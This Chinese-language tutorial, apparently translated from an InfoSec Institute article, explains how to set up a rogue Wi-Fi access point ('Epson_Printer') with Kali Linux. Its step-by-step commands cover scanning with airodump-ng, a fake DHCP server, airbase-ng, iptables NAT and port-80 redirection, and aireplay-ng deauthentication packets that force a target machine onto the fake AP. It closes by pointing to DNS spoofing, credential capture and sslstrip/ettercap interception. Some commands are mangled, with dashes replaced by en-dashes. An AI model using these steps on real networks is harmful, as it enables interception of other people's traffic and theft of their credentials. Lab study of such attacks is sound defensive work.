简介
该实验先是搭建一个测试环境,然后创建一个假的无线接入点,把网络连接连接到假的接入点并且强迫用户连接假的无线点。
事先准备
1.无线网卡:无线网卡用于数据包的嗅探和注入。
2. Backtrack或者Kali Linux: 攻击平台
3.无线网络:确保该无线由用户使用,并且能控制这个无线接入点。
4.一个目标机器:这个机器可以是你的物理机或者虚拟机。本次实验中用到的是Windows 7 虚拟机
开始实验:创建一个流氓接入点
第一步:
启动虚拟机,选择kali linux 。点击”编辑虚拟机设置(Edit virtual machine settings)”,进入到“网络适配器(Network Adapter)”选项,在网络连接中选择“桥接(Bridged)”:
第二步:
开启kali 用root账户登录。
第三步:
连接笔记本的无线网卡。确保在Removable Devices选项下的无线网卡选项前面有一个蓝色的对钩。如果没有,需要选择无线网卡来让无线网卡从Windows系统中断开,连接到kali linux虚拟机,如下图所示:
第四步:
打开终端,输入如下命令检查IP地址和网关。
在本例中,网关是192.168.0.1
第五步:
先是用以下命令列出所有网卡列表,如下图:
可以看到一个名字是wlan5的网卡,就是这个了。
第六步:
检查下用户附近的无线AP是否都可用,用如下命令,截图如下:
airodump-ng wlan5这个命令后将会开始捕捉数据包,并且把用户附近的访问点列出来,其中BSSID是无线AP的MAC地址,Channel代表频率。注意PWR列的值,越靠近的路由器这个值越小。


第七步:
记下AP点的BSSID 和Channel的值。此外,还要记下目标设备的MAC地址。
在这个例子中,BISSID值是5E:F9:6A:29:28:18,Channel的值是2。目标机器的MAC地址是68:5D:43:7D:F7:E9
第八步:
我们必须建立一个假的DHCP服务器来提供一个假的AP接入点。在kali中执行以下命令就可以创建一个DHCP:
apt-get install isc-dhcp-server建立好后,修改DHCP配置文件,如下:
leafpad /etc/dhcpd.confauthoraitative;
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.0 netmask 255.255.255.0 {
option routers 192.168.1.1;
option subnet-mask 255.255.255.0;
option domain-name “Epson_Printer”;
option domain-name-servers 192.168.1.1;
range 192.168.1.2 192.168.1.40;
}
保存并关闭配置文件。
对/etc/dhcpd/dhcpd.conf文件重复上述操作。
第九步:
打开终端,执行以下命令,创建一个ESSID名和受害者访问AP相似的AP接入点,例子中我们用“Epson_Printer”。
airbase-ng –e Epson_Printer -c 2 wlan5l e 是AP接入点的ESSID(MAC地址)
l c是无线网络的频率
l Wlan5是网卡名
现在,名叫“Epson_Printer”的新的AP接入点创建完成。


第十步:
现在,我们打开一个新的终端,开始监控这个钓鱼AP,执行如下命令:
airodump-ng –bssid 00:C0:CA:70:8F:25 -C 2 wlan 5 

第十一步:
检查第五步的产生的窗口,新建的AP接入点应该是可以看见的:

第十二步:
现在,我们必须向网络提供这个假的无线AP。打开终端,依次输入如下命令:
· ifconfig at0 192.168.1.1 netmask 255.255.255.0
· ifconfig at0 mtu 1400
· route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
· iptables –flush
· iptables –table nat –flush
· iptables –delete-chain
· iptables –table nat –delete-chain
· echo 1 > /proc/sys/net/ipv4/ip_forward
· iptables -t nat -A PREROUTING -p udp -j DNAT –to 192.168.0.1(gateway)
· iptables -P FORWARD ACCEPT
· iptables –append FORWARD –in-interface at0 -j ACCEPT
· iptables –table nat –append POSTROUTING –out-interface eth0 -j MASQUERADE
· iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 10000
· dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at0
· /etc/init.d/isc-dhcp-server start

第十三步:
我们可以等待别人连接这个假的无线AP,也可以用de-authenticate攻击强行迫使我们的目标重新连接AP,这样我们就能乘机抓包。
我们可以用以下命令来执行:
aireplay-ng –deauth 0 -a 5E:F9:6A:29:28:18 -c 68:5D:43:7D:F7:E9 wlan5
5E:F9:6A:29:28:18 是无线AP的MAC地址
0 代表进行de-authentication.
-c 是目标机器的MAC地址
wlan5 是网卡
以下截图中可以看到,无线网卡正在发送de-authentication数据包给目标无线AP。目标机器就和“Epson_Printer” 连接点断开了,并且开始尝试重新连接,如下图:


第十四步:
由于连续发送deauth包,客户端一直无法连接到原来的无线AP,于是就开始尝试连接其他最强的无线AP,我们的假AP信号很强,于是就开始连了。如下图:


第十五步:
查看airodump-ng命令窗口。可以在终端中查看到连接的设备:

现在,受害者的设备已经连接到我们的假的无线AP中了。从这里开始,攻击者可以施行各种手段,比如说DNS欺骗用户连接一个假的网站,获取到用户认证信息,或者用 sslstrip 和ettercap 进行中间人攻击。
最后:这篇有点基础,大家凑合看吧。轻喷(づ ̄3 ̄)づ╭❤~
*参考来源:resources.infosecinstitute,FB小编东二门陈冠希编译,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)